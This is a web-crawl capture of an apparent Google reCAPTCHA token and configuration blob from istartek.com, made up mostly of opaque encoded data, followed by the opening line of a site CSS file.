fDmnnCpy0yGMOiNcK5wpzDih7CqsOyBmfCtnXCpEdlf8KBwojDhyPCjBXCik/DoE7DizzClBt3XWHCq8KhD8OZwq3CmcKkZyIBwrTDusOcwq4Xci8JLsKiwpxmJcOVw6l3w73CisKeQmEJworCkB8sw57Dtl5JwoIpwpoHbGnCicOuw7nCrMOWai/CvV3CnsKSJsOpwodYRGPDoVnDu0QjP8O1w7VacsKWcSLCj0bDvDdNw6t0AzjDpsKEwqw8wonDsWPDrTpoLzshBMOpZHchw45YaMOBwpZbw4BnDRgFw7oiw7zDgMO+C8OTw4zCuAvClRgqQG/CsMK1dRQaw57Cs2XDkcKqw55TFhPDoMOcb3vCj8OURXwfcMOqasKnw7IVXmjDt8Khw6vDlRPDs8OtSsKsN8KEcsOUIRoJJcOUw7fDuQ90wrM4AEXDqhvDsC/[base64]/CnsOww7fCoMOMEsKww70IQsKAwq04wrXCvw0twqZQw7XDlRTDpBwvOcKbV8OMWQQwwpU6ScObCsONXVlXNl7Cvl7DsmDDgBfCosOcMsO2wpTDpANkwoYuQsOZC1nDvMOXw7hNOHd/w49Ew50Gf8KpwpAaDTLDnAQ/[base64]/[base64]/[base64]/[base64]/G8KNw7wXwrZ1LRlgw4fCgxvDpnsdw4xpIzfCscOVRjEewpdoVsKJEcKkw5vCqsOPW3lKwqMzwps3F8O/w4QZNsKfw6YMYsKDwrAaVMOYwpt4NcKWDMOxPMKLLcOpTMOqPQ/[base64]/Ct8K8eVjCt8O8w63Co2bCiMOyw4PDuit8wp/Co8OSLgpCwqMzw6IyDBHDpERoGMOHw7xMwo7DphlFwoFeZcOtQ8KlwqTCrcObwqbCpE94w7QPwoTCjcO1wpTDuETDn8KiMMKQwqbCvQJyIQkeDBXDjcKBwoJywoR4wpwhdsKpZsKxw4zDiA7CkyAtw4tKCU/[base64]/UVdoI8K/wp7DtMKqwpnDhsOCwpvCosOsw6vCng0xQcOvw4osf31Ww7rDqFvCvsORw5vDu8K4asOkwpPDr8Kfwr/[base64]/DsMOTM2lsCF9FfsOEICI/w7R6QcO0w5rCk1pINHTDqzbCrgsRdMKkwrpUYEoPZBzCisK2wq8bKcKsJ8KkZAdTwpJWwrPCgWHCi8Kyw6bDtMKRw7bDrjAjwpTCtmg1wpzDp8KETMKWw4vCi8Kfem/DpsKDU8K8JcKNw4paPMOibh3Di8KtIwfDqsOzwoHDmcOoN8KJw7DDr2HCg8OjdMK5wr59Ry/ChsO9csOOw7Viw5JEwrY8HsKSDEpYw45cw5MqKMKMw4HDiTAkf8OJdC1awpHDmcKZwpFAw4lkw6o/wpPDuMO+dsO+CsO7wp92wqLCr1nCnMOfTld9VcODJMK/SQ5bW2XChMObXcK6w4YeOMKGw7tvwppRwoBSZMKSwr3CjMO0wq0vCsKLYMOSVhfDh8KQwo/Dt8KywoTCj3BpLcK7wrPClnJtw4PDpMKLK8Ocw6jDnsOpaHdvw7TCuTMpwoTCgsKwdlkZSsK5agPDpMOSwr3DlANWFMK5CmTDk8Klaz8Ka8OUQVFpw4LCpn8Pw7ZgEGzCjMKHwoXDvMOfw4TDlMOtb8O3w77CuMKIbsOaw7HDq8OewprDrFxJIsOHwo/DucKVw4c+GWMsRsOqw67DkTFaw6xHw57DuBV5wrnDhXnCpMKnw6XDt8O/woTCi8KhfsONL8KDAcODw6Z/wrxCw4J+w7vCvMOnw6kDJsKbQzbClRzCviPCqMKDwofCr1vChMKPTGhSQAbDoAHDkMOZWMKzBWbDpsK1BVR2b8KPfXDCksKbCMOTw5BHREITw7zDr8Kpwp7DowUww5nDnsKULMKafMOPdgLDlXRCdyLDnkvCrlvDmy4SwqtlOcKSw7paCcOtYsK4GMO2wrVJJ2/[base64]/DlcKfwqJiw4IRc8Oxw4xSwrvCijsbB8O5w4XDiDsnwpbDmsKHNiIZw7hqwo/DosOxwoUcfMKmwpIlw7nCssO2N8KAAcOQw5sdDDrCu8Otw7dAGBvDjUnCkjhUw6bDtkl2wqXCh8OxccKpJidbwqLDjcKxPWPDuMK7LUvDhVPDohDDkD8QcMO6N8K+RsOTw65fw5cCw6HDscK7wqvDoi/DksK0w6VKw4fDoALDgmhHbQx4OzTCg8KlwqMCC8ORw5lTw6onwpIdfcKTw7XCksOPTD9vBMOkwq0Cw4rChQofFcO3SDzCh8K9KMOxZ8OQw7gSw5dmd8KGGMKlIMOjw7nDpMKXwo3CuMOSLxHCpsOOw4B9wpnDn3YAwohYw6/[base64]/ClBx+XMOwwolYwonCjMONJ3DCrj8gZ8KQMMKVUDYCw4FwBcO8NcKTF8KNwqBswq4rRcOXw4w6JwpXw5d1S8O0w5xLw6ZrwrrCqkRLNcOKwoZdw58fw7jCmsKtwo3CnMOWcsKYXCg7w65iesOrwqLCrAHCs8Kswp/Ch8KcDwHDpgHCpcKpGcO1Dn0iA2k/w6vDgMOxw50Jwpxkw6tCw7VsPwNAG3UaworCpm5KHsOAwojCncKSUQ3DksKqUmgqwptjNMOLwrDDhcOnw655XnlVwqx5f8KrIz/DmsKVwp0vw47DisKxC8KjN8OXZ8OOCMK6w7zDpsO9wqvDvCvDpMOrE8OSwrQGM3XDhSzCpMOQw4rCk8Ksw7LCijfCmcORwq0HFMK5JcK/DHpVw50Dw5sXQFUyFMO3GzvCvRnCosOtQlPCvmzDtz8nTsOAwpHDnsKEw4Vrw4E5w6xcZ8OtaMK0QcKDwp8Kf8OAwqgVbFrDhsKbVMOIwonDmcKbb8OROnvDsVUVw7czZHvChHEmf8KZwobDrU3DtTZwDcO1QWrCuBzChcOmRcOEwq/[base64]/wqldwp3CpTzCvDZjwqkNMMO8W8K6wr9wEMOXEH9Ewp7CiMKPZcOiwq7DpGdcPMKJw67CpMOJXijDi8O/UMOCw7/Dq8K4OcO/[base64]/woBQNyDCtcOuw4JCBSfCvhTDmVxBFsOJw5/DhThJw5fCvcOuCwMEw6/DqMKmFlvCqDETwoVSKMKXfsK8wpHDnlXDr8O3w7rCgMK+wqVBe8OOwp7ClSsdw6/[base64]/Cvw7CoMK9w7RpwqnDjsKkdcKBwockHQlywprDvMKJdjY/O8KeVcOgPFDCtcKEwoBCNMOTHnQiw7vCusO+YcOXw4XClWnCl0VsZiYkOnrCjcKbwq/CnB8bfsODTsOKw6LDgsORI8O6w5QZJMKLwpUowplHwpHCjMK7TsKZwrDDncO1KMO+w5fDi8Ocw5vDt0HDlwV/w79occKDw5/CuMKpesKYw6nDh8OlAToOw6XDrsO9DMKqYsKkwrMLVcOFIsKTw4tuScKWHhJpwpbCrMOnTjA2I8O1wojDtzBzChDCmMOeRMOVRm1Ra3TDr8O0HyVBPXMtIcOgbgbDj8K/[base64]/Dv0wTwqoOw6nDtD4IwpXCkMOJwp3ComRhVyZwWHzCjMOQLiMbwopeXsOWw5xhfcKSDMKRw6/DuRLCo8OPw7/DtQF5wp3CuxTCtMK/eMKOw6fChFFJw656BsO8wpsXJk/[base64]/[base64]/DuDDDp3kIwpFJCMOCw7LDnsK7WhEAwpTDsATCllknwol6w7nCnF48WAQCw6XClsKZEMKiMWTChkjDiMO8wqzDqWFaQsKtZnXDgCbCgcOpwqpKRjLCr8K7cBoYLSHDtcOlwoxGw6LDiMOfw6rCk8K1woHDvSvDn2kIB3Vlw7rCvMOzISrDhcOwwpNPw4TDj8O/wqzDkcOnw4jCrsK0wrPCn8KKS8OKU8Kaw4/CpH1Qwq3CngU8JcOIGAYQK8OWw7lOwqx2w4HDkMOJE3xYw7UCb8OXwr5yw5vCrGXCrUPCq2UQwo3Cn11Zw6FNK2XCmH/[base64]/RMKew5dmZx7Di8KPw5RVXMOmYB7CrMK+wqPDvsOsTynCuzoGccKkw7/Dh3HCilrCvxbCj8KrDsOmw7NYKMONdw0DN8OJw7TDlcKrwpZxdWDDlMOxw7jCv0vDpybDo3wSAsOnZ8O4wozCncOJwofDkxTDtcKeTcK3Dl7DmMK7wohSZH3DnhnDrsKlbhJTw4dTw6lkw4JPw7TDpMO7ccOow6DDgsOZCCIzwrh8w6ciYcOIIV9dwp4Swp/CjcOAWCRcN8ORwp3CicODwrLCog8gG8KfPcOcfQ0nC3zCoFVFwq7Cr8Kpw6TCmcKmw6fCgcK/w6oewrjDlzkKwosZESlpRsKQw4XDnDnCtwXCrXM/[base64]/[base64]/Cg8KDw7fDj8OjwrvCvhfDnyfCnGQ8J3zCgWjDh1XDvMKmH8KMThF8cC/Dh8KKN0DCtcO5w7PDo8KmJjAzw6TDuA7DqsO/w6gjwoFpKsKVMsOnS8K0LnTDr2nDpsOcAmxZwrNpwol8wrfDnnUAPVEPN8KowrIYe3LCsMKwZsOlKcK/w7Ecw6vDiHHCrH/[base64]/DpcONw6rDpmMHJXc8w4/DvGbDuAICOQdCS8KWwoUYcsKww6rDgCA+F8OOwo3CgcKJQcOoL8OiwqhFb8OsLTASY8Oow7fCqcKtwq95w7UxRWzCkT3DpcOKw4bCvMO6CzVqcSAjEkzDj2PDkjLDqiZxwqbCsVfCkwbCnsKWw50/woQiB30HEMKMw7fDhEoXw5DCkT5Fw6nCjRY6woZVw4Ngwqpdw6fCu8KcKMOewrkHQmxJwpDDsWTCuMOsVUoFw5bCiSogQMKJHgQWIjh/YMOJwpDDqsKnbcKmwqTCni/[base64]/[base64]/CgE3CsMKdwpbCqcKhKnzCl0x/w7Nhw7BDwo89w793YsKnNGtONkzCmMKsw5BTw7hzVMOCwoBGwqXDtGXCosK+bMKKw4PCn8OwMcKkwpbCoMO8e8OULMKqwpLDn8Onwr9nw4UIwqfDlmgmwrzCqAnDtMKjwrdFw5bCmcOrTzXCgMOXCgHDqUTCpsKUNAXCi8Ohw7/DrEE6wpRHw7F8PsKaUwgKW3YBw5lGwpbDnikKY8OvKsKxW8O7wrzCusO9QCjCjMOvM8KYQ8K2w7s7w6Bqwr/[base64]/[base64]/DtiPCicO2W1LDnMKzwr7DhcKWw4/DjcOMEAjChk/DqsOLw7LCrcOKZ8K4woHDtxUUHUAeYsK0LBBCLsKrRMOJCRhXwoDCh8OUVMKjZ0Egw4HDllUmwqccHcKKwr3Cpn02w4InDMK0wqXCp8OZw6HCl8KfFsKfDRhOUy7DucO3w5cbwp93EmQuw6HDiU/DkMKow53CiMOEwqPDg8Oqwo0OVcKvXQ/Cu2TDisOZwppOFMKvZ2bDtjPClMKOw5nCicOeVSbDlMKtNy7DvWlSB8KTwp7Do8KUwokWMW8IYnfDuMOfw4Q4Z8KgRW3Do8O4XmDDscOkwqJHSMKBLsO2c8KfO8KawqlEwqvCtQAdwqNww4vDkRtmw6bDrXw3wo7CsUlECMOAw6tMw7/DnmbCuUEVwrLDl8Oiw7LCgMOcw5RZF10nQ0/[base64]/CvWHDkcOow6QwasOkSio7HcOqw6nCoMOmw5rChFVnw6Rlw47Ct2gcMD1/w5XDgx/DmEgjeTkAaAx8w77Dmz1+ARQKeMK/w4Y9w6PCjsO3bsOjwrobMcKzEMKVS1hrw7fDrg3DqMKpw4LCg3fDq1LDmTAJRBw2aSwXSsKswppLwotEAzINw6bChTRFw6/CrXhyw4ojckjCh2JUw4bDjcKGw5FFCz3CrDjDnsKtE8O0wrbDrG1iDcKGwpPCscKyFzp4wqDCkMOJEMOAwozCjnnCk0MMC8KgwqvDtcKydcOHwqUMw7s3CHLCisKbPh9RHRTCikDDqsOZwonCtMK4wr/DrsOMdsOLw7bDmhLDhVPDjkobw7fDn8KzZsOmU8KYBR4awpsBw7cvcgzCnydqw47DlxrCo04rwrrDrSzCumhaw7DCv3Bfw4hMw5XCvU/Drwl1w7fDhXxTNC14UQXDoAcJLMOgamvCr8OPVcOywqMjG8OswoHDk8Ouw4jChUjCi243YQwYESoDw7rCvmZ2bDLDpnABwq/CusOEw4RSFMOJwpHDvGsvIMKWQxHDiXzDhkZswrnDh8KQaD8aw4/DiTnClsOrEcKpw50/[base64]/DiTIsw7zDiB8DY1VXw6V0LsOwBsKVw4PCsELCp0TCm8KdUMK8PyMPE0FVwrrDvMOGw6rCv19ofSbDrQEOCsOPVB9VcUTClGjDmX0KwoIBw5cfWMKyw6Vbw5cfw65oXMOPDmc7F1LCnWzCi2huAghhRirDpcKyw6Rvw4/DksO9woRbwoHCj8K9Nyl5wqTCpyrCq21pasOOQcKIwp/CjMKJwq3CvsOkVG/DhsOxT2fDqHt+X3Rywosvwot+w4fDmcKnwqfCncKowo0NajPDtgMvw4vCr8KxURRtw5t1w7tHw7XChMK5wrfDqsO0Uhxxwp4Jwr1qRwTChsKbw4ggw79DwrpicgXDmMK6N3YfCT/[base64]/DoMKiDTldw5HDusOgwr/CgFXCuwdawphvbcOFc8KWwqvCrMKZwrDDjFjDp8O4W8KtesK7w6TDsE18Q35vVcKoeMKrA8KPwoPDn8ObwpAGwr1lw6XCqVQHwq/CjRjDgEXCrmjCgEgdw6fDnsKsN8K1wodPVUQ8wqXChcKncVfCvzNSw4lEwrRMPsK+J1U2bcOtaWbDhgYnwq4mwqXDncOdKsKxOcO8w7lXw7bCocK6Y8KIa8KgUsKCBUQ+woTCmMKMMh7CpE/DvsKfQl0GVBEZA1/Co8O8IcOnw4ZUFsKxw61HF2TCihPCtW3Cv23DrsOfUhXCpcKZGMKAw6QUH8KgOhjDqMKJNgEydMKiJjJjwpdwfsKNVxPDuMOMwrfChhtjdcKRfTFgwqYzw4vDl8KFLMKbA8Odwrlcw4/[base64]/DqWVRQcKqwoLColcYABtneQjDiFPDrjVSwplYHAbCpHzDnDRQIcOCw7vCk03DgsOOW0phwrh+ZUoZw4TDhcOxw4gbwrE/[base64]/DlcKCcgQKw5lnw57Cs8KRWyTCiMOHWMObdcKkYcOUCsK3N8ONwrnClRQIwplNasKoAMK+w7p6w6VSfcOYQ8KGfsK1AMKGw6YBAVjCsx/Dl8OawrrDoMO7O8KPw4PDh8K1w693dMKzDMObw40vw6dUw5Rgw7V2wp3DpMKqw7rDj1ohd8KtDsKyw5hHwo/Co8Kbw40aQABiw4DDoUpRJwfCjks3E8Kaw4MPwpbCvzhewo3DhiHDtcO8wprDu8OJw7nCssKbw5VNXsKLMSLCpMOmAsK2ZcKuwpcrw6rDkFIOwqnDs3VcwpDClXQhZgLDrBTCtsKLwr/CtsOQw7lMTyRQw6HDv8K7dMKywoJcwrvCm8OFw4LDnsKNHsO5w6bCs2ctw4gIRgUGw6cte8OxXiFVw4Q9wqLCiEkUw5bCo8KMNwElWwXDqW/CtcOsw5fCt8KHw6VWR2pgworDo37Cp8OVQUdmw57Cg8Kpw45CAkolwr/Dj1TCncONwpsvBMOoH8K6wpTCsijDusOqw5puwosiXMOAwpk8EMKnw4PCs8OmwovDq3nChsK+woB0w7Bvwq9qJ8OLw5h0w67Cnxx2X3DDnMKEwoUSfxBFw6jDmRzCh8KEw6Arw6PDozrDmwN7UEvDm1/DrUMtYh/Cjz3CmMKUwrjChcKHw4U5QsOcdcOKw6DDtzzCu3vChRXDgDfDgl/CjsOywrlBwop2w6ZeSjvDiMOkwqHDvcKow4fDpGPCh8K/[base64]/DuMOdw5rDlX7Dq8OPLkDCpcKcK8KpGcOJwo7DggAsD8K3wpTDk8KeG8O1wqkYw53CjzYtw4ccSsKNwonCl8KsTcOcRUHDgWwTMxpUUwHCpz/CjcO3RX8Aw73DskZtw6zDhcKrwqjCn8OrEhPClnHDoFPDumBoZ8OSJx98wrTCisOKUMOrHzlTa8KzwqdMw5jDvMOjbcKIVWPDmx/Ci8OLKMOQIcKMw4JUw5DCiDA+aMK4w4AwwqdGwqZRwoVSw55Vwp/DvsKsVVzDnlI6ZQfCl3bCjEccYwg8w5Qzw67DmsO6wpgMWMOvMBJtL8OqN8KxTcO/wptswopcQMO8HF9Nw4LCjMOLwrnDgjJIdVLCkQZDFcOaTVfCtATDu2LCt8KaQ8Oqw6nDm8O9AMOpWFTCqMOvw6dzw6YcdcKlwrPDpznClcKRbxNgwokiwqvCuTDDmwrCngErwpNKBRHCg8KnwpDDqcKWU8OUwpfCumDDsB10fyLChwluSUh9w4/DhMOsd8KYwrIlwqrCmlvClcKCB3rCrMKVwpfCvnd0wopDwobDoWvDsMOwwoQ/wo4UUB7DviHCtMKjw4s1wofDhcKHwqjDlsKgLidlwqjDlgAyL3nCpsOuTsOSLMOywrEJQcOnIsKDwo9XEnojQzJmwoDDhEfCl0JZNcOfYE3Dm8KoPRPDs8K4CMKzw71bWBzCnVBZZSPDmW1uw5RrwpnDoWAXw4sGP8OrUVIQLsOKw44/wotTWk1vBsOxwo0qRsKresK+eMO3bQbCuMOlw59ww5nDuMOkw4LDocO2SybDusKXJsOxHcKDHmHDin7DqsOMw7bCm8ONw6law7vDpMO9w6/ChsOhf1g1MsKpw5wXw5DDnlAnY13DrhARZMOjwpvDlMO2w6NqUcKOOcKBdsKQw4fDvTZCccKBw4PDnFzCgMOLXDpzwrrDqztyLcOkVx3Ck8Ktwptmwr8PwpTCmwdjw4/CosOawqHDjTV3wr/[base64]/DkWrCicKUaTk1wppKw4DCmW4OA8KjCQPDuCMUw6jCtwojQsOGw7rCmCFXLgzCtcKbdRoKfgzCj2RJw7pOw5Mpd2JFw6Q/[base64]/[base64]/Dj8OPXg3DoBTDosOuwpIgbAsBw5Egwr9CwoHCkWXDqDAnPsOFLSFLwpjCtzDCnsOiNMKmEMOvGcK9w4jCucKhw71kCBZxw4zDjsOtw6nDjMKjw48WeMK2dcOAw7I8wq3Dsn3CtcKjw6fDnVXDkFQkOFbDkMOPwowFw7XCnk7CssOxJMK6O8KjwrvDjcO/w7Rlw4HCgTTCqcKGw7HCj3fCr8K4KcOjSsOJQAnCpsKqasK0HkIOwqpdw7PDqA7Dm8OUwr5mwoQkZyNcw5HDrMOYw5vDsMOGw4LDlsKZw7BmwqRDb8OTfsKUw7zDr8Olw7/Dp8OTwrogw73DgjFmZm92f8Opw7kUw6rCmVrDgynCvsO2wpHDrxXChMOGwq1rw4LDk3fDk2Amw65KQ8KjX8K4IhTDrsO/w6QwG8OSDDI4V8ODwo02w5vCkVzCs8Ojw68GMVE7wpkUE0Rww45tOMOUJGXDosK9SWnCgMKPDsKyPyjCgwDCq8OIw4nCg8KIUz91w4ADwrBrI3l9OsOFC8KRwq3ChsOjbWvDisOtwr0DwpsEwpZYwpPClMObYMOQw4zDuFDDj2fCu8KbCcKZPxg7w6/CoMK/wqbDjztjw7jCqsKRw4csGcOJJ8OoZsOxVxV6Y8OWw5zCk3t+ZMONe0YxQgbConfDqcKDCmpzw4/DiVZDwqZIFizDhSJGwovDiQLCrVoQdENAw5jCu0A+bsO1wrgGwr7DtD4Jw43ChxFIRsOmccKxMcORJMOTOEDDgSNnw7DCnTfDmgQ2dsOOw41UwpnDp8OiAcOLXFfDmcORRMOVesK1w73DlMKPNTV8d8Krw5LCs2XCnUENwp4qfMK/wobCj8OxHA8bVsOVw7rDqHU5dMKUw47CjHDDp8Oiw6Ffe0pLwqfDin7CssOPwqQ1worDv8KPwpjDjkZ+cGnCksKJDcKEwp/CqsKmwqQqwo/CrcKbGU/DtMKAUA/Cn8K1VCHCvALChMO9YDfCv2XDosKNw4BLZcOnRsKFNcKDKyHDlsO1YcOxHMOUZ8K4worDi8KhQw5ww4DCssKeCUrCsMOJG8K7OsOMwrZ9wpw7T8KKwpzDlcOISMONMRXCnUnCnMOlwpkiwqF6w4dGw4LCtkfCrU7Cgz/CsRXDjMOIcMOIwqnCs8OIwrnDscO3w4vDuXUMOsOgZFHDsB8Iw5zDtk19w6AzAwrDoUrCrXTCosKcWsODE8OnTcO5aBJOA3cFwr98EMK4w4DCqmQmwo8Dw5bChsOMZMKAw6tuw5/Dnw/CtmMHTSLDh0XCpjs8w59cw4RuSE3CpMO0w7bCjsK0w4dSw5TDmcOxwrlkwr9dFcO4JsO8D8KBMMO+w77DuMODw5XDkMKIB0M4KAp/wqPDj8K1ClXCqX9kC8OfNMO3w6XDssKIN8O9YcKdwrTDksONwofCiMOrJgFfw7t7w6weM8OzGsOjYcORw4FILcKDW0nCuXPDr8KjwrQ6WF/[base64]/DtcOpEF/Cv3kBYcO1wrjCiMKJFjh4w49Rwq8DOHQYQsOWwoDCs8KqwprCiX/CisOww4VIORbCo8KBZMKGwqXCuygLwoLDk8Oxwp0OWsOpwp1SecKPIgfCuMOpJBjDq0vClyDDsBnDisOdw6U6wrbDpXxOCCEaw5rDqnTCoyhiNWcWE8OkfsKoc0zDosOxJnU7XznDnm/DscOuw6gNwr3DksO/wpsCw7o7w47CkALDvMKgUEXDkADCsTQIw7XCnsODw61/dcO+w4jCqW5hw6DCnsK1wo8Pw4LCq2ZgNcONXnrDocKPPsOdw6M4w4cWP3jDusKdHj3CtWltwq4oRsOUwqnDpCjCrMKuwpRMw4vDsBk/wpgIw7LDpT/DjkHDq8KNwrrCogfDgMOzwpjCicOlwqgdwqvDiAhSTBdjw7pTU8O5P8KhHMO3w6N9CyPDuHvDj1XCrsKTOmLCtsKYwqrClH4Aw6vCkMK3AC/DgCUUT8KBOzLDphBLFXZzdsOSD2FkYQ/DpRDDo0LDvsKUwqDDhsO5Z8ObMHbDocKme0lVBcKvw5Z2ACbDtnxZNcK/w7vCgMK4a8OMwpvClXLDo8Oaw4sawo/DrW7DtcKqw7lsw6pSwrLCmsKLQMKVw6R8wrrDsUvDoAN/w6vDngLDpDLDoMOcLsOzYsOuHT5qwqd8wqEXwo3DrCNqRyopwo9FKsK9IEMIwofCnH1GNmjCtMKqQ8OUwpZNw5jCv8OlMcO/wp7DqMKISBHDhcKGO8K0wqTDuH5vw448w4zDv8Oubnohw5jDqycfwobDol7Dm3N5Tl3CiMK3w5rCtx9Cw5DDm8K3KmZEw6rDmCsVwrTDu3cIw6PChcKsM8KYwppQw5p0A8OpLkrDtMKiQMKvVzTDpiAUMW4qZ1jDhxE+RXjDt8OaIXkXw6NrwqAhEFc0PMOrwr/CpUzCl8OGYB3CqsKzJmkPwqxLwr9xT8KQdsOjwpkbwoLDs8OBw6Maw6Jkw6k3FwDCt3LDvMKnLFJRw5zCjjTCjsK/[base64]/ccOjwpYtwpxywoTDisOYw6pfZ8OdOG8Ywoh6w4vCqsKYZWoCBD47w6tXwroYw5nChTXDscKqwqJyJMK8wo3DmBPCqArCr8KCXj3DnSRPHxrDjcKaZgkvYAXDv8O/WRdiQsKjw7lQA8KZw5/[base64]/wofDtcK8QMKkSsKqMMOKw7nDssOewpFIw5QKw7TDgV/CkgURRUlmw6cgw5fCjDAhDT82SgU5wqNqWGtbF8OYwo3Coz/CvBsHOcO+w5t2w7dRwqbDgsOBwpUTICzCtsOoEFbDiRwowqB8w7TDnsO4fcK0w5hKwqXCrht8AcO/wpjDtW/Dk0TDv8Kfw5BFwopvLllFwqDDp8K8w4zCkxhpw7nDhMOIwppmQxptwqDCvEbCpy96wrjDtizDoGl6w7TCn17ClWUCw5bDvgjDnMOtN8OWYMK9wo/[base64]/dWXDosO+w7zDmcOzNsOzWV3CsGfCjMO4bsKDw4fDuBY4LR4Jwp/DmMOkckTDm8KTwqRzU8OYw5cVwo/[base64]/[base64]/DpMOLAcO0ImvCrMOMCzrClsKfKzxuw7LCv3LCk8OLw5LDk8Oxwpcbw4/ClMOIRxHCggvCj2AowrkYwqbCgw8fw4XCpDnCtBEbw4rDkjtEKcOLw5HDjDzDujofwp0Dwo3DqcKfw5xpTlhqHMOqX8KNLMKPwo1AwrPDjcOswoRAURg7J8OJHCwiEEUYw4LDvSfCsjNrbAU7w4zCiiNgw73DlVVBw6LCmgXDpMKRB8KQCVNRwoDChsKmwrLDpMORw7/DrMOOwpnDnsKNwrDDk0bDhkElw6JJworDt2nDo8OvA3YPYREuw7YtOXdvwqduOsOmIGQLCArCvcOCw7nDnMOvw79LwrZ8wp8mYUzDlFjDrsKJVDp7wq97ZMOsJcKqwr0/ccKFwop0w5B5MnEfw6o/w7s9ZcO+DWvCsxXCrgBDwqbDp8Kgwp/CnsKJw4TDjhvCk1jDnsOTcMKqwpjCvcKyGcOjwrHDjFYmw7cfDMOSw5cgwoo1wpHCnMK+M8Kzwp1kwo0cagDDhsOMwrLClDQRwpbDvsKbHsOJwog/wqLDnXHDt8KJwobChsKVIzLDrCLDrsOVw48WwozDhMKMwo5Pw502IzvDiB/Cih3CkcOaIMKzw542MFLDhsOMwqNLDjnDlcKsw4fDviLCkcOtw57DmMOXSThdbsK4MR/CqcOgw7QzGsKVw7ZVwqoDw7jCscObNGjCuMK8EigRXsOYw6p5UHNAOWbCpHzDtWUTwqNUwrtDJAU5CcO3wotdHCzCii3DoGoNw69pXDbCtcOuI03DvsOlfEHCt8KTwoxkUlNQdTk2Ax/CocO5w67CoF/ChMOURsOywoc5wp0zCcOQwpxawo/Cm8KCLcKCw5VOwpNhYcK7HMOLw7M2cMKFJcO7wowLwrI2CApgQkIOXMKmwrbDuArCgG04L0XDt8KKwpTDiMKxwr/DnMKVHBMMw6cEKsOlIlbDh8Kjw6FNw6bCuMO/UcOIwo7CqHAcwrrCrcOkw5ZpIE9gwoTDp8KPWAZ/WVLDucOkwqvDoCpSIsK3wo/Dh8OnwovCqsKGAgnDv33DrMO7P8O1w6pMV0o4RR7DuGJdw7XDlzBYS8OwwqrCq8O7fAIvwpUIwoDDtSTDiXUtwoIVEcOkL0xmw4rCjwPCij9JIH/[base64]/Cg8KTw6glesKuSytPw5YpwphQwo9mw6TCoXzCkMKGHD41QsOPfMO+WcKbZklZw73DnEAOw7MTSBDDjcOewrg6XX1xw4YVw53CgsK3fcKBAiEXTHPCh8K4b8OQRMO4XXovCkjDo8KbTsOsw5vDlA3Dm3xRcX/[base64]/wrLDscOdwoDCkcOwHQLDmC56XE9GwpHDu8KeLCpfw6HDpsKMXWYbaMKoMxVMw6IPwrV6QcOFw7t1wrHCkxjDh8OyMsORLnk+AVoDUsODw4s+TsOIwqkEwqoLa3M1woDDjnRBwo/DsUnDvMKQLsK+wp9rRsKZHMOpesKmwoPDsU5MwovCjMOgw5w0w77DlsOjw4/CrHzCucO6w6kxKDTDksOQWBliL8KXw4Y/[base64]/[base64]/[base64]/wrQvCAAbDMOBPHLCsCzCvsOQWMO5NcKsw6TDp8OMNsKrw7BOC8OpER/Dsyc1w7x5XMOEfcO3RW9GwrsSJMKITDPDisKHLyzDs8KZUMOxBGTCrnVQPHrDghLCrCdeBMKxbkR0w5zDjgPDq8OrwrFcw4BIwqfDv8O5w512f27Dm8OtwqvDrGzDhMOyfsKAw6zCiGXCk1rDs8OBw5vDqRoWHMKjBRTCnRzDiMObw7HCkTImWmTCj1/DssOYLsKSw4LDu2DChEzChUJNw5jCrMO2eknChRscRw/[base64]/w7nCh8ODw7Jbw7J3w4c+EMK4wrdaw7PDlG3Drw8JfTQqwpHCq8KBO8OtfsOIFcOJw6TCki/[base64]/[base64]/DpcKlccOsw6PDqRvChsKtEcKtw7AebcKIw5gfwpcTYMO6Z8OGbW7CpnDDjUDCk8KWOsOjwqdHY8Kzw6QBCcOPCcOITwbCgcObDRzCpCvCq8K1Ey3ClANmwqsIwq7Co8OKHSDCrcKHwoFYw5TCkW/DkDXCnMK4Ay8gX8KTcMKrw7zDosOfAcOxeAs0Cgc9w7HCnCjCrsK4w6vCtcKmCsKtM1rDiCppwrnDpsOjwpfDhcOzPg7CtwQsw5TCrMOEw7xYLmLCrgoswrElwoXDontAIsKGHRvCqsK4w5t2W14tTsK5wqZWw7TCq8KOw6Qcwp/[base64]/ChcO5woU6LhZoI8OOJcOCwrxNIEkgw7Jbw4fDn8KZw6ASw4DCtQ9kwqzDuEMkw4fDpMOCAHvDksKuwo9Nw6XDjBPCjXrCiMK+w61Owp/CrnPDlsK2w7AlU8KKe3jDgcORw7FYO8OYFsKgwodiw4gFFsKEwqp3w4YMJk3CtX45wql7XT/[base64]/Cu8OUIsO/EWXCkBlyw5FEwqnDg8KXDGXClmBfKMOewq/CsMO9YMOpw4/CjFLDtB43C8KLPQtQAMKYLMKhw41Yw68Bw4DCl8KrwqfDh28Yw5rDgUtlQcK7woEeKMO/[base64]/CrBXCl8KDwoN3w4HCk8O7wr3CvcOrw4AJIywUwoIRw7hVIR9Oa8KwNErCsxNOEMO/[base64]/DtcOzwo/DrivCmUkcw4grTWnCqSspY8OAw5YNwrvDmcKNeRcfCMKUPcOvwpbCgsKfw4nCq8O+JiHDnsOXecKHw7LDuDbCjcKHOmcMwqoDwrTDusKCw6EwKcK2dF/DvMOmw4LCpWvCn8OKWcOUw7NHKQZxP19UaDoCw6fCi8KqdV81w6fDpQZdwql2UcOyw7bCgMK9wpbCkFoQIT8DVWxaFjYLwr3Chz8iP8Knw6c9w6rDrh9UR8O0KsOIbsOEwpHDk8OCY2kHSwfDmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1a7EqAAAAADEMv50EFboqaHGPRVTlY3ath2Un\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.istartek.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224Lt8JLArzoqFdlEPxwsEB1lw7TGGsnpybhthJkcgYJ8\\u003d\x22,0,0,null,1,1768969111539,0,0,[63,167,31,174,40],null,[57,86,171],\x22RC-jPRPC5kv36RzVw\x22,null,null,null,null,null,\x220dAFcWeA4i3cmVW6_2DaORX0_iMM0K41C25eOanEqamh4-kVuqt3YBSbKyDLdq6UaVrCwv4F67709A13wFSbqDPzRMC14EqszSwA\x22,1769051911392]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.istartek.com/wp-content/themes/baiila/assets/css/style.css?v=20
body_size: 5706
content:
@font-face {
